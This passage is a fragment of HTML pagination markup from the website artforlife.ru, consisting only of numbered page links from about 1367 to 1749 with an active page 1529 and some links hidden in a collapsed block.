href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529" class="act" data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  